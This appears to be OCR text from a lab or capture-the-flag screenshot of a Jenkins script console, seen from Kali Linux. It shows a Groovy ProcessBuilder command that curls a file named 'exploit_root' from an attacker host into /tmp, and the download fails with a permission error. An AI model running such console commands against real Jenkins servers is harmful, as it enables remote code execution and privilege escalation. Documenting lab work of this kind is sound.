 Jenkins
192.168.81.131:8080/script
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Other Bookmarks
Dashboard
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println new ProcessBuilder("curl", "http://192.168.81.130:8000/exploit_root", "--output", "/tmp/exploit_root").redirectErrorStream(true).start().text
Run
Result
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0Warning: Failed to create the file /tmp/exploit_root: Permission denied
100 16336 100 16336 0 0 997k 0 --:--:-- --:--:-- --:--:-- 997k
curl: (23) Failed writing body (0 != 16336)
REST API Jenkins 2.319.2